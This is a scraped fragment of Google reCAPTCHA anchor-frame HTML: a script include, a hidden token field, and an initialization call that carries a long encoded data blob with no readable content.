<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mqQRg5Q9jsHU9GJa35A_tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mqQRg5Q9jsHU9GJa35A_tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4UnDcKtwqQiwoXDtxRXJgZlwpApw4fDtsKawq3CrWNQwqtpw4rDmXHDvsOJwrsOUsOBHyjClmE0cm/DrsOuCsKxw4FEZnbChT4ESMOLw4/CosKbw7vCpsKjwr3CoMOIEgzCssK0ScKiwqbCgRhfAcOSw77Cg8KrwpbCrFvCh8OJKDZebsOGC8KqdDBycMOYDh/Cg8KoDBQTw4IBYkVDwqvCmcOGw4zDrMOcTwJBwqIFwo89w4TDkwo/woAOwp7CjsOLSsKLw6jClFbCo8KrIRMwQMKXw5/[base64]/BGF2w4HCpS0jTl15LwTChk5Dw4zDqULCgTzDusKEwpjDjlc8wrJAV8Obw5DDs8KKwo3DhEspw51Aw5/[base64]/ChMOgw4cLw6fDgcODwoEcecK1w50Zwp7CmV7CtsOVwoE/[base64]/CjgMvHjggQirDrMKWw4rCmsOqwqvCoGnDiwttBQvCmGhSOcKLw47DssOTwo7Dt8O/[base64]/Dr8KTwo8FwqBtYytCTcOdwovDmVM2w6nDksKnW8Kcw6zCnMKGwqbDvcO2wp7CssKIwpjDkiDDnVvCg8KkwrcoUcOYwqAHCGLDuwILExLDusObCsKMEMOlw5fDoR9vVMKXCEzDucK8RsOKw7U2wo9xwq5AJcKxwrBnQcOxeA1lwph/w4LDmR7Dq08qHyHCnVzCoS5Cw7MnwpHCv04iw5vDvcKKwogPLFjDhkXDo8O0HX/DjMOPwpxIPsKawq7DtggLw4U6woHCocOgw7wuwpFDCEbClBFww4BuwrnDosOUMlXCsFtKE2/[base64]/[base64]/CpyU+Y8KOAEbCnVzCtTkow69Fw4bClwnDs3zDk3jComJxaMOqAMK4DcOJc0fDpcO0wp9Cw57DvsO9wp/[base64]/Cp8O7w5fCoCTDrMK6NA3DvsKQw7DChsOtw5zClsKkwoIUwqovwpsXSi9Uw7IVwpQiwrPDkxfCgkVLLy15wrLDhhNYw4zDmMOTw7nDlyZtFMKXw4Uqw63CisONS8OxHDPCvAzCkW/CshIJw5Jvwq3DnAJsWcOnT8KdfMK6w451MT15Gz7CqMOnaWdywpvCllHDpUTCs8KLHMOmwrYWw5llwoMIw4/CqHnCiB9HOxsyQiLCtD7DhTXDkhJBGcOKwohxw57Dll7CqcKhwrvDrMKWZUTCv8OcwqImwrPCl8KowrEPUMKKX8OwwpDDocOewot/w7cvKMKpwoHCpMOcJMK1wqg1HMKYwrZqAxLDvzzDt8OlRcObSMKJwp7DuhA7XMOaFcOdwoF4w4B5w4Bjw70/[base64]/DnFwHOcOvw4spw5MEwpzCtFAuGX7CsMOueSwWw4jCssOUw5jCsTXDp8OFLD0oFnYEwpgMwp3CtRHCsH1Iw65sW1zCvMKKT8OKfsK/wqLDi8KswpnCuiXDsH0Nw5vDtcOKwr1/e8OoL0TCgcKlWU7DqmxLw6xTwpQQKzXCmlx6w5/CkMK6wpc2w795wpTCrkVpccKUwod8w5tfwqkmSyzCiRnCrQxow4LCrMKhw4/[base64]/CvEnCqFnCgD/CsyPDgsOkwoVYP8O5H8K9IsK4w41+wrxIwpoPw51fw5YawqdqB2FaEMKawrlNw7PCng0XHCISw4zDvEI6w61hw5sTwqLCuMOEw6vCsyllw5BNCcKsPsOjQMKtfMKpbELCiz9YeAZxwrfCpcOwW8OHLBLDq8KPa8O/w6FpwrvDsFXDhcOlw4LCrUjCpcOJwpnDklTCi2PCjMOGw7bDucKxBMOeCsK9w7BLAMKywrVXw7bCkcKUC8OJw4LDkQ5qwoDCtkoVw6Vyw7jCjiw8w5PDq8OZwqoHFMKuScKiQRDCj1NNWSR2EcO/VsOgw70JBxLDvA7CpSjDvcOLwprCig88wofCqWzCsj3DqsKdCcOdLsK6w63DscKsDMKEw7XDjcKVKcOAwrBCwqhqXcK+OMK+ccOSw6ASXEvCrcO/[base64]/Cn8KKw6rCosKlw6PCpGVUwqJUwpfDk8KUwpnCimPCuMOxwqhPBApAAFzCrCwQfAvCqynDlSAYKMK+wrHCoV/DlAQZDsOYw6IQK8KPP1nCgcOAwoUuJMOZNFPCt8O3w7/DkcOZwo/CnxHDm1QYSjwqw7jDtMOXE8KQcn4HLcOjw7FHw5zCrMOKwrHDpMK/wrTDm8KWCF/CilkYwqxVw5rDnsKdWRrCvhMVwoEBw7/Du8Obw7/CqFsfwqnCgQYiwrgvU1vDl8Kdw6zCj8OaKyZKVFltwoPCqsOdEk3DkDJVw47ChWBRwqHDq8O5fUjCmhXDtnzChCvDi8KrXMKGw6crLcKeacOmw7EWfMKiwpB4P8Kcw7c9bjPDiMK6VMOZw5JwwrIZCcO+wqPDr8OxwpfCrMKjQRdddENOwrwWRk7ClmN/wpnDh2AscFzDhMK/PSMMFkzDmsKaw58Zw6bDq2bDkVjDpDrCkMOtcX8sGVs9LSoBcsKUw75EMAo4XMO4MMOrGsObw4xnXEA8bgJNwqLCq8KYc3g+IBLDjcKDw646wqrDmzJ0wqEfQww1d8KCwrgWHMOVJntjwqfDo8K7wo4xwpwJw6EEL8OBw5rCkcO1L8OQWz5Twq/CjcKuwozDhBvCmxvDg8KHEsOdciJZw4rCvcKyw5UmOlkrwpLDgHnCgsOCecKZwp5fQRfDtDzCjmxQw59TAxQ+w6NSw7nDtsK2O2jCv3jChcOAIDfCgiDDv8ODwox6woPDkcK7L27DiUkwFg7Cr8O4wp/Dj8KEwpx7dMOgfMKdwq1NLBISU8OnwpJ7w5h7V0QXBDg9esO+wpc2RgxcXGnCjsOeDsOawprDinvDqMKVVhrCkE3Cvm4JLcO2w4cJwqnCp8OHwqNfw5h9w5IKLmA9DWUrMlbCuMOiZsKMaDYfD8Ocwo0uRsOvwqU/dsKoIxhLwq1iVMOcw43CgsOQRg1XwrJrw7HCpTDCtcOqw6xTO27CtMKdw4TCkwFSH8KSwqjDqm3DisKtw5wlw6h9fkvCqsKZwo/DrmLCusODTcOWSVYoworCqgk0Wggmwp5iw47CgcO+wpfDg8OHw67DtS7CvcO2w50Gw71Tw51WL8KCw5fCj3rChg7CliZjDcKLOcK2B30xw54RS8OIwpYvwqRBdMKDw4wSw6FeA8OLw4pALcOUOsObw7kJwpoAFMOewrBoTz1sN11Tw40zDxPDoHR5wqHDp1nDvMK3Zg/CncKUwpLDksOIwocQwoxYPyEwNg1xB8OMw6U4Y3QiwrxqeMKDwo7CuMOGUg/[base64]/ClhYNw5lVHMKUPcOPQcKEwpQyw6PDv3kow7hBw6HCnsKaw45Fw79Jw7DCq8KqGxBTwqw2KMOrQsOTecKGWSrDolIYXMOjw5/CiMK4wpF/woo4wpE6woBKw6dHTGfDkF5ARAHDn8KQw5ccZsO0wqQlwrbDlHPCo3JCw5PCtsK/wpthw69FE8OewopePHNsEMKnCRnCrgHCl8OLw4FowpNpw6jCmHzDoEg3dmtBEMO5w4/[base64]/CoUYpw7zCjUPChnMhwrHCp3HDmsOFCFfDmMOzw7QuV8K3Z1APBMODw6ZJwonCnMKRw43CjgkJcsO6w5fDp8KQwqNmwrIwVMKsVmrDoXDCj8Kwwp/CnMOnwoNYwrrDhXLCvyPDlsKzw594d2BGalPDlnHCmQvCpMKmwoPCjsO+AcOmS8K3wpkPMcKSwo5Fw6lKwpBGwrBnJMO/w4jCjz/CmcKkQk8AKcK5worDuyF5w4dxG8KRJsK0TwzCridVIkDDqS1Lw5dHXsKWXcOQw6DDp1PDhgvDosKYKsOFw7HCgzzCilbDtxDDuix7N8K5wq7CgjcgwqxAw73Ct0JxAlAaNQZFwqzCpTvClMOBDUnCnMO5Rx1MwqciwrJ4wop/wrLCsWMrw6TDmQfCjMK8FBrChH1OwqrCjWs5JXHDvzN1bMKSSkPCn2Igw63DtMKrwr1HZUXDjFoUOMK4S8OxwpDChBnCpkXCiMOLVMKKw6zCmMOrw6NfCAHDscO6X8K+w7FGF8OCw5APwo3ChsKDCsK0w6MTwrUVYMOFTGLChsOcwqhLw7bCisK1w4/[base64]/DpMO7OcKnJMKgSsKKw49ICylIw5RDPm7ClADCmMK/w6Ifwqs1wrgUcHvCgMKYWgoQwr/DnMKXwqcpwpDDkcOOwopicho9w6kSw4HCosKARMOTwrNfV8Kow7hlfsODw59ODG7CqmfCnX3CvcKWDsOfw4bDvQokw7Evw5sdwoFiw5RRw4NHwrgHwrnCqB/ClB3DhB/CjlJfwqVnf8KcwrdGBjJLNBQiw6A+wrAxw7/CuXJsVMOmbMKqVcO1w5jDu0McDcOQwqHDpcK0w6jCrMOuw4rDuXADwpU/VFXCjsKJwrJvM8KcZ2NQwq4FS8O2wpLCgGIbwoPChGbDksO0wqYRGB/DrcKTwoE4aBnDl8OmBMOvCsOBw7AIw6UTeRDDk8OLPcO3fMOGFWLDsXERw4XCqcO4MFzCt07CjilZw5/DgCpbBsK9PsOJwprDlEV8wo/Dlh7DrXbChz7DknbDrmvDicOMwotWQMKZVCTDrQjCvsOJZ8O/aiPDo0rCqFbDiw7CpcOwBCxqwrRTw7LDoMKnwrXDpGPCpMObw6XCpsOWQgLCpQLDoMOvIMKVNcOqdsKwYsKjw4TDtMKbw7lDYVvCnx7CucOnRMOIw7vCtcOSEEsABsK9wrteVR8swrpJPB3Ch8OjYMKxwoQXScKkw74Fw7LDnMKYw4/Dl8OWwpjCn8KaVWTCj3s5w6zDrhrCuXfCrMKKH8Oow7RpJsKOw6FPaMONw6B0ZnIsw61Vw6nCocO/w6rCscO1TxEyesOiw7/CjUbCs8KFd8KTwo7CsMOKw7vCg2vCpcOewq4dAMOYJkIlE8OPAHrDllcfQ8OdbcO+woNtEsKnwo/CtDhyBVU0wosYwo/Di8KKwrTCtcKhFjBmasOTw5spwrfDlWlLf8OewoLCqcOkQjoBScK/w4EHwpPDjcOOFVvDqEnDhMKlwrRsw4TDgcKcAMKuMRjDlcOJElLCjMOmwr/[base64]/DmUd7woQBworDmVLCvAzCmcOnwqvCig5iScKgwqbCjFLCmhIuw5J1wr7DkMO6OSVuw4giwqzDrsOew5BJIl7Ck8OCG8O8GsKTD1QZTTpNOcOBw7E8PAPClMKMSMKFY8KVwrfChcOLwppwMMKNKcK/[base64]/[base64]/CjVDDmGgpwrjDiMOiPsOswo3DmcO/[base64]/[base64]/TlXDnMKNYiLDsBDDoMKATMO8wrZAQijCiwPDuTJNwpvCj37CicOmw7EFSmksQkZbdSUdOMK5w50NIDXDksKQw6PDm8OGw6/Dl2fDqsKCw5/DrsOCw5EoYFHDk3gZw5fDv8KGFsOow6rDi2PCn0kmwoAXwoRBMMOowpnCocKjUzlXNxzDmDdWwoTDo8Knw6dxTHnDjVUTw5JvG8K/[base64]/cjsjX8Kuw57DvsO5woXDisO/w4JAw552WgTDnMKzZlbCjRJLwr5pUcKPwq7Ct8Knw5vDk8O+w6wTwpYNw5XDoMKabcKAwpzDrFxIYULCosKdw6Vcw5cYwpQ+wpbCrjJPWUVQXVlVQ8OvUsO7VcK4w5jDr8K0cMOQw7Rpwot1w5kALAnCngIBdyvCoA3Cv8Krw5fCmm5FfMORw5/CucKqX8ORw4fCrGBcw57CuDMewp1RYsKCB1/DtidLQsO+fcKEBMKrw6oIwosQQMOUw53CsMOOZHPDqsK2w7TCt8KWw7lxwq0GS3E+wqXDrG5DJ8KIasKQWMOrw7wHR2XCtkhjQGhdwr3CqcKVw7NvVsKKIjRjAwElQsOmdBcaFMOdesOTNFYyQMKZw5zCj8KwwqTCt8KILzTDoMK+wobCtzwfw6h3wrjDlV/DpEbDjcOAw6fCjXQkYUd/[base64]/esOpwpFkwqwWDSTDkl0/[base64]/FHN8cMOOXVHDvAJJwpzCtHUyw4PCsSvCk2Mrwr5Zw7bDs8OawrTCvDUMTcOeQcK5YxhhfxbCnSDCksKrw4PDmGlow5HDvcKDA8KEasOjaMOAwrzCmWDCi8Ofw4lZwphywojCsSfCuDo2EcKww6bCvsKMw5UeZMO8wr/[base64]/[base64]/[base64]/[base64]/Dq1jDjEFMPT1swofDi1PDmizCgcKFB33CtsKLbxjDpMK4MioZIW51QFpkOhjDlRAKwqlJwqRWI8OcYsOCwpLDnxoROMKeWHvCqsKSwo3ChMOzwr3DnsOzw7bDmDDDtcKBFMK2wqhGw6vCp2/[base64]/[base64]/DvsKIwrQkPsOBwp/DqBIJw4YlUU/Cpjtcw7pySxZqdHDCvSJEJmd2w4dQw4h4w77ClMO1w7DDtmDDom11w6rCtlhjfifCtMKSXCMdw7paQxPCvMOlwpHDpWXDlcOcwqt9w7/CtsK4EsKTw5QLw4PDq8OSUcK7E8Khw6DCsB3CiMKQfcKyw4tXw64aOMOIw7YrwoEEwqTDsjXDslDDkwdFZ8KvEsK5KMKPwq4uQHEqecK4cHXCiiF4JsKAwrhhMhYcwprDlUDDg8K9esOwwovDi3TDjsOOw7fCtEcPw4LDk1HDq8O/w6lpTMKQa8KKw5LCqkByKMKCw6lkMsOIw59Rwo19PFtQwq7DncO0wpwfa8O6w6DCoTR7TcOUw4EMb8Ovwpp7OMKiwrvCqFXDgsOBcsOudEbDvT9Kw4HCjETDo1Qjw79iFRBtajJPw7lOfDVxw7TDiTdfYsO6e8OgVhp/aUHCtsOvw7gQwpfCpGpDw7zClhIoHsKVaMOjN0DCpzDDmsKRRsOfw6nDsMOZHMO4VcKxLDggw4ZawoPCowhldsO4wogSwozCjsKTFHDClcOEwqsgJHvCnhJmwqnDnw3CicORDMOCXcOvWcOCAgPDv0AEF8KsSsO1wrrDnml9McKewo1GJF/[base64]/CjUXDu8O4aS90IltEwqBlwpBMdcOMw6LDgnsDZhLDg8KDwqtNwqlyZ8Kzw751I37ChlxqwoAuw4/Cqi/[base64]/[base64]/[base64]/aQ5XHHHClsORSXfCtwI3wpdbw7AbOX/DoMOcw6pIG0tFVsK4wpppCcKqw6JZNnd3ITTDhB0IecOowrdPwqPCpWXCiMObwplrasKMemRVPU0EwofCssOOHMKSw7nDmiV7THTCp0NewpRyw5PCtHwEckdrwo3CjAoHMV4KDMObP8OYw4snw6TCgBvDmVxBwqzDtykTwpbCnRkdbsOfwplDw5/DoMOVw4PCosKKEMO1w4/DiWYAw4d2w6BJKMK6HsKtwrU2SMOzwqQ4wqkeR8OKwowbAxfDscOKwosCw74WW8KkA8OGwrbCiMO6HBdhUAHCrAzCiwPDvsKeRsOBwr7Cv8OFGiYMGUzDjBwIVhg6HMK/w4o4wpgSZ04AEsOiwoAAWcORwox3a8K5w60Zwq/DkHzCoisNSMKqwpTCrMKew53DmMO6wqTDisK1w5zCj8K2w6Nkw6s0JMOgbsKOw459w67CnBNNNWEnK8O2IQNxRcKnBSHDjRY9WFkOwpDCkcO8w5DDr8K/[base64]/DjivCjMKmKC4dw4DDhMO5ZyAZwpPCucOLw5h+wpbDmMOYw5jDv3hDdXDCulYNw6fDhMOlNwjCmcOoUsKLPMOwwpbDkzFww63DgHopFXXCncOqbUNlawhFwrpswoBWBsKZLMKdaiUBOxHDt8KRYwgtwowsw7hpHMOvClw2wo/DtiNOw5bCqH1UwpTCucKDbFFsekEnDwUzwoPDrMOtwphHwq3Dl0nCnsKUO8KBCnLDvsKBPsK+wqvCgxDClcOEEMKuamHDuhvDiMKjdzTCinrCp8KfUsKyNUwpS3ByDG/[base64]/DvyAXX8O/[base64]/UMOkwpfCnThwwqbDhyBQw7vDmUfChGQjwogkZsORUcKDwpoVBizDvGozL8KdJUrCjMKAw4xZwot/w7w6wrfDtcKXw4PCr1DDm3AfBMO1ZENmOGbDvGZOwoDChQ/CrMOMPzwnw5JhPk9DwoPCg8OmO0HCvkU3TMKxK8KEBMKxacO/wohbwrrCrz4MP2zDmEPDlGTCvEdwTMKEw7FzC8KVEF8Ew5XDicO/PnNnWsO1A8KBwqbChiDCqgIDEHVFw4DCgxTDiDHDmzR/FQBBw6vCuG/[base64]/Cg8Kja2zDksOZd8OZw7llXTozbQnDusOFQDjCikU+EjhfeErClU/DrMKMRcOWDsK2eFPDlDfCiBvDjFtCwqYsYsKSSMOKwpLDikINR1rCisKCEg91w4Zwwq4mw5Yybn0qwq87MgjCpAfClx5OwoDCisOSwpdpw7zCscOyQnppSsKXUsKjw7xOR8K/w7hILiIxw7TClnQfY8OZWMKgFcOJwo88f8KFw7jCnAggMBwIUsObA8KMw7ERblLDt1M4H8OjwqHCl17DqCBZwqfDiBrCjsK3wrnDggwdXn9ZNsOSwqQfPcKbwqrDncKIwrLDvDkew7Bdc2RwN8ORw7fCmXQ/[base64]/Cj8OKXsKTwqbDphLDqMKbaMOoGHQjMTcFCMOewqPCigrDusOoLsOUw6rCuDbDtcOEwp0LwpEXw4M0C8OSGyLDtcOww7bCj8KawqsEw68ufBbCqWdGdMOrw4vDrEfDisKeKsO6ecKFwopawrjDrlzDmUpCbsO5WcOnVFBtL8OvWsOgwoZEPMObWW/Dr8K4w47DucKgTmbDo1YjTsKFI2/[base64]/CqVNjL8OhFhrCvRNIw6zDlR8yw73CjgvDs3NVwptDXkcmw5s0wph/[base64]/DkQJtTnPCncKGwpRTRk7Cu2rCjGHDrMOvFMOZdcOTw59zOsKgOMK9w7h5w7/Dv0xYw7AgQMOxwrbDpMOxeMOeesOvZTDCpcKjS8O0wpVmw5tKGUwecMK8wo7Cp2bCqFTDkFfDsMOdwqh2wp9vwoHCqlxyPVpYw6BTLzDCrTRDRinCoT/ClEZzXzZWDH3CgcOYH8KcK8K6w7rDrzbDpcKUQ8Ocw51jJsOzbnfDocK4EX5JC8OpNBHDqMOYVRzCmcKbw7DClsOYWsKHb8KNel47ODrCjsO2Iz/ChMOCw4TDgMO6AjnCrS9MO8OXMl3Cn8OdwrYra8K/w6N6K8KjPMKrw5LDqsKvwobClMOTw74OcMK2wqYdAQoow4fCmsO7Bk9LWis0wpNewpoxZ8KuJsOlw7RHPcOHwqYjw4Qmwq3DuEVbw7Nmw4JPJG4+woTClWd/[base64]/DqHrDp8O6wqfCu0tRJcOYwpJJwpk5wpBQwoYMwpNfwo4vHE9nR8KracKEwrJpfMKLw7rDr8KSwrPCp8KiAcKdeRHCo8ONAHRaFsKlZWHDp8O6UsORRllbCMOCWl4HwovDjQEKbMO5w5Yqw7TCscKPwobClcOtw53Chh/[base64]/CjlzDoUU3aSA7OcKEwpRBwoTDjsK2wrPDgHfCpDAlwo49R8Kww6bDo8KXwpjDsxMowrYEEsOUwq3DhMOvVFBiw4NzNMOEQMKXw4p5TQ7DkG8Tw5XCq8ObdVsFLVvCl8OIVsOXw43Dn8OkMsKPw4JwF8K0ejPCqHfDs8KXa8OIw7bCqsK9wr9xaSYUwrpwdD/DjMO0w7pYIzDDuhzCs8K6woliWSxbw5vCux49wrARPyPDoMOPw5zCgkNMw7gzw5vCvGzDkS5hw7rDtW/Dh8KEwqIdScKtwpPDsmfCjXjDtMKgwqN0bHQfwpcpw7YIMcOPMcOSwrbCgFrCliHCssKYUABUdcOywrHCqMOfw6fDh8KwJDdHawDDlgvDp8K8QkIWfcKrWcOiw5LDn8KPDcKfw69XRcKSwqJ2OMOIw6TDgRh4w5XCr8KTQ8OnwqI1wo5hw5/CtsOOUcONwr1Aw4/DksO7CE7DvQtzw5rCtsKBRCfDgRXClsKYSMOMEwTDpsKmVcOZKCA7woIcFcKNW3gXwoc8MRocwoYKwrxwEsOLJ8O/w4dbbF7DqEbCnSACwoTDhcKBwq9uecKgw7vDqjrDsQvCnFIKEsOvw5fCihfCpcOHe8K/McKdwqo9wqphEGYbEF/DtcK5NBPDgMO4wqjCrMK0CkcaFMKfw7Uuw5XCiGJxdAFLwpEcw7YtPEpTcMKkw5loe37Cj2XCoiUBwpTDgcOPw6BHw6rDih9Tw5fCosKnYsO/Hn4zXVYzw6vDkBTDgEdCUwvDpMOiecKSw6QCw79XecKywpTDjCbDqyhgw5IBfsOUUMKQw5vCjE5mwqthPSzDvsK0w6rDt2jDnMOPwrh9w4McSFHCp0sDf0LDlFnDqsKJI8OzccKcwrrChcOQwp9OHsOpwrB0f2TDiMKkBA3Cgm9iJx3Du8Oew7/Ct8OVwptQw4PCtsKPw5cDw759w6hCw5nDsA4Ww74cwo9Sw6kza8Oub8KLUcOjw5ADAcO7w6J7D8Kow7Acw5dhwqI2w4LDjcOMaMOuw4jCozQOw71sw4M4GSkjw4nCgsKTwq7Cp0TCsMONBsOFw4E6cMKCwqNTQj/[base64]/DiUh9BsKYPcKDw5TDkVbCq8KqZsKEwobCicK7OgduwpLCj1rDvRXDs0leU8OjKHJANcKow7vChcK6a2TCtgDDiAjChMKlw7VewoglWcOYw5rCr8OKw5cFwpBaPsOFM2RpwoUqeGTDpMOVdMOLw6XCjUcYAFvDjAvCsMK8w6bCksOxw7/Dnhkow7DDtWTCuMK3w7sCwqbDshhwZcOcC8Otw5vDv8O6NwrDr1ltw7TCqMO6wqpbw5vCk3jDjsKxRwUwBDQtLR89X8K6w7bCsnppZsOZw6VrGMKWSGLCssOawq7CjMOLwq5kR3wpE2tsdDhcC8O4w5w6Vx/[base64]/T8OROmNebcOuwpTCn25Gw71vwrjCmhh3w7rDsG4afQXDgMOEwowhAsOgw6vCrcO7wpx5AETDrlkzEywCA8OPHmNeAVHCosOaFzJ9ZhZnw4PCu8OJwqvCjcOJWlEzDsKPwrYkwrQXw6XCkcKsMyzDn0JHRcO9AxzCq8K4fR7DmsOKfcKWw69jwrTDoD/DpF/CoU3ChFDCjWfDg8OvAxc9wpBWw5AEUcKeZ8OTZAF+FU/DmDvDgkrDhnbDozXDkcKtwql5woHCjMKLHEzDgjzCv8KOAwnDiF/DrsOtw4cRNMOFGmghw5XCpl/DuyrDosKwfcO3wobDqx8nHUnCkH3CmGHCkh9TcizCo8K1wrFOw6DCv8OoJk/Doh5GKzfDu8ONwrfDgHTDkMOjHAfDqcOELkRvw7IRw43DhcKSMlnCsMOEaAlfYcO5GhXDlUbCtcKxPkvCjh8MDMKPwofCjsKeXsOsw53DqQ4JwrYzwrxpMnjCg8O3LcO2wpMIFhVUdRF0EcKYBSVFZCDDvTFmHQ1dwq/[base64]/w7ANa33Dg8O1wpXDoDHDpcO5f8Olw40VFSN3FRLDiDZ5wrjDvcO2GjjDvsKGbApnNsOow7HDssK7w5zChgrCtMO9J03Cn8K4w6k+wprCqi/CtcORK8OEw6g2KEBFwpDCvS4VXTnDqioDYCYUw4gjw6PDsMOdw4s2Tw5mMWoBwrrDmh3CqEoxJMKyVCrDn8OsZQrDqjrDvcKWRBJjUMKuw6XDqEoZw6fCnsOoVsOEw4/[base64]/ccKXUsOFw67Ck3nCicKOGcKxd1/Dqw/Dn8OUw6zCmlU2DsOWwodXBnFPTBTCm0YEX8K/w4pJwodUSXTCrj7Cl2AZwpdXwoXCncO2w5/DqcKkMX94wpwbJcKqWlBMAEPCuTljYgYOwqJobBpXA1cjZQdGFRQ6w7sFV1jCkMO8WMOEw6nDsRPDgsKrR8Oud3B7wovDnMKYXRAUwr4rN8K2w6/Cgz7Du8KEagHCuMKWw7zDnMKjw549woHChcOHVXUWw4HCm3LCvwTCv0NVSTQ/Ty0swrjCucOEwqMcw4TDtcK8KXPDoMKfWjvCuUvCljDDmn0Pw40pwrHCujp9wpnCiBpIZGTCgHBLYBDDk0I4w4LCusKSMsOYwojCqcKeBMKyJsK/w516w5U4w7bChCTCqioSwobCojhFwrXCqnLDvsOme8ObSnZiOcOvLCUgwqbCv8OIw4FGX8KgdnzCiiDDriTDg8KKMwIPVsOXw5LDkRjCnMOPw7LDnz5eDXnCksOgwrDCpcKuw4TDuxd8w5nCisOUw7ZtwqYMw7osRgwJwpvCk8KWCy/[base64]/w7xUdx9RHMOmZBpODMKidBwbw5bDn04cPlMROMOaw4JBQCfDuMK2VcO4wpXCrwgUdcKSwosxcsKmMCZNw4dKfD7CnMO0MsOVw6/DlVDDvk4Qw4lPI8Kvwr7DnTBXBsKHw5VgCcOLw49BwrLCqMOdDyPCscO9G0XCvXEMw7EQFMK5f8O6CMKfwro0w5PCkSFbw54Hw4gBw4Mvwq9BVMK6ZV9Lw719wqhMLRnCscOzw5DCoxcHw7hoW8O/w7HDhcK+Rz9cwqrCr1jCrDHDq8OpQzgKwpHCgzAFw4zChy55Y1LDnsO1wooTwpXCp8O1wrgLwpYWLsO9w5/DhGbCgcOUwpzCjMOPwqBtw5cEKi/[base64]/Di8OxYmgsMgfDtk/[base64]/[base64]/BMOAw5vCmFgdw7gtwrnDn1jCpMONKcO1wrrDv8O9woIWwrdcwpoVERjCucK4EcKBH8KcYmfCnl/CosKJwpLDt2Yuw4pZw5nDhcK9wopaw7/Dp8KbS8KJBMKCYcKETXjChV54wpPDrGVTTyXCu8O1fW5cIsOkD8Kvw6xfcnTDi8KfPsOYcATClVrCicOOw6HCu3p0wpwswoMBw5TDhSjCjMK1GRIowoIjwr/DicK6wpDCjsOAwpJywqzCiMKtw7PDksOswpvDuxjCr1BoInIfwqbDgcOjw5kqTkY8dxvDjgEdIcKrw6MxwofDrMKGw63CusOMw5oFwpQJDsK/[base64]/CqMOwUgrDuVUIIiXDn8KxAsKrej1YcsO5Rk7CjsOSWMKbw7zCjsKxBsKGw4LDtEHDlxXCrGPChMOcw5LDsMKYBG80IX5XFTzCpMObw6fCjMKhwr/DucO7QcK0CxlXADcWwowjdcOrDB/Do8KzwqwHw6TCpmcxwo/CicKxwrfCrAvDr8OrwqnDhcKpwqYew5Iya8Kxw4/DsMOmJMOpLsKpwq3Do8OJZ1XCvhTCqxrDusOSwrp1AFodGcOhwphoJcKcwpPDsMO+TgrDp8Otd8OHworCpsK4f8KzF2wDWRjChsOqQsKVVEJWwozCsSkCHMKvLBNUwrfCnMORbV3ChsKqwpBJFcKWVMOFwqNhw5V/WsOsw4ZAMiFgQRx2KnXDksK1SMKgKlPDuMKOAcKdAlYBwpjCgsOaGsKBYxHCq8Kew4Y0C8Okw6Ffw4U9DBZGHcObJBfCixPCvsOKI8OxHifCosO6wpVgwoE7wp/Dt8OZwp7DoHMKw612wqk5ecK2CMOaWycEPcOww4jCgiRCS3LDvMK0cjhlPcOEVBwxwpBWTQXDlsKHNsOlegjDp3rCkVsZP8O0wrwIbyciF3nCocOKM3/[base64]/Du1nCrcKiciAfWj/Do8OVdhPDoMKuwpTCjgnDrjcmR8Kpw5IqwpXDjgodwoHDo31+KcOEw7dxw6hHw6ldMsKTcsOdAsOETcKBwok/wpY8w4k1f8O1CMOmE8OEw4vClcKqwpXCox0Ow7rDt0YyMsOxV8KCR8OVfcODMBlPdsOew4rDscODwpLCosKaYytHcsKIAG5Qwr3DoMKSwoHChsK+LcOSGB18WRUPUWlYWcOsZcK7wqDCrMKxwogJw5bCtsOMwp9ZT8ORKMOrKsOQw5oOw57Ck8ODwprDsMK/w6IDIxDCgRLCvMKCTlPCpsOmwojCiQjDiXLCscKcw5hRA8O5UMOxw7XCgSvDsTdnwoDChMKadMOww5bDnMKPw6IpHsKiwonDjcOuE8O1wpNIasOTQAnDhsO5w6/CgwFBw6PCscK+O0PDj0jCoMKfw78wwpkuDsKuwo1hdsOKXlHCqMKLHTPClk/DhA9vQ8ODdGvDgUjDrRvCsnvChVbCkGMrZ8KWTMKWwq3DpcKzwp/DoAfDg1PCiArCmMK3w6UgMzXDgQrCnhnCgsKCGcO6w4VfwoYxfsKTcGNbw5NHdnBMwrfCmMOUOcKNEDbDqHjCsMOswq/CkjB2wpjDqG/[base64]/DqMOULsKQw75mw6XClsKwccK+w6DDkVNZSQzDnxzCg8KaBcKlEMOBZzRKw4oXw5XDtl8OwovDp2VjZMOQQU/DrsOPB8OVOHp7MMOkw7IIwrsfw6HDngDDsQZ+w5YZYULCjMOMw4jDqMKKwqQNZigiwrh3w5bDiMOMw405wo8ZwonCpVY9wrN1w48Awoonw5Jzwr/CtcKwBjXCj2N3w613TT1gwqDDhsOtWcKuJWfCq8KWJ8Kqw6DDv8KIDcOuw6/Cp8Ouwq47w7wVM8K7w4ctwrYiE0tDayp+HMOPfUPDu8OhbMOiasOCw6gmw7F9aBo2JMO7wpLDjSwZOcOZw4jCqcOJwo3DvA0Kw6/Ck2xFwo8ew7xiwqnDq8Kqwo5wKcKOBw82dELDhBFvwpUHFgBSwp/Ci8KBw7jClEUUw6rCg8OEMS/CtsO4w5vDgMK6wq/Cu1/CocKRRMOvTsOmwq7DtMOjw63CvcKRw7/[base64]/wrHCjcOmwqZjw58iw5PDsQ3CkQdCfQ/CvcOgw7PCuMKnDsOow6DDhHjDq8OsRMKdBFcDw6DCq8OaEWErccK+eyoEwpMGwqEhwrQJWsOSP3vCg8KFw7Y1ZsK6Vhxew7QEwrLDvAVfYcKjPU7Cv8OeMlrCg8KTIkZRw6JvwqY8IMKHw5DCrsK0O8O/d3QDw77DtsKCw6gRD8OXwpgpw57CsytTbcKARhLDtsKye07DhzTCswfCksOqw6TCv8KUU2PClsOKeAIxwr1/FWV/wqcMcmvCmgXDozYwLsORWsKKw7XDgETDtcOJw5zDi0XCs3rDs0fCosKww5Vuwr4fC10cMsKpw5TCtwXCqcKPwp7DsjhOB1RlUX7DqEBYwojDsC47wpVXKULDmcKxw6jDh8OA